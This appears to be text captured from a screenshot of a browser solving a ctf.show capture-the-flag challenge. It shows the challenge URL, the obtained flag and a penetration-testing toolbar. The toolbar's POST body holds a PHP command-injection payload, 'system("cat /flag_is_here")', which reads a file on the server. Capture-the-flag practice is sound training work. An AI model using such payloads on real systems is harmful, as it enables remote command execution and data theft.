 不安全 aedb752c-9641-4259-b7b9-f8f7c99e0953.challenge.ctf.show/877.php
百度 天猫 淘宝 chatGPT ChatGPT - Poe 1-click chatbot | o... GitHub: Where th... G
ctfshow{12213053-2e0a-42d7-9cfb-17d7ca0546a6}
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析
SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://aedb752c-9641-4259-b7b9-f8f7c99e0953.challenge.ctf.show/877.php
enctype
Use POST method application/x-www-form-urlencoded MODIFY
Body Name
test=system("cat /flag_is_here"); Upgr
Name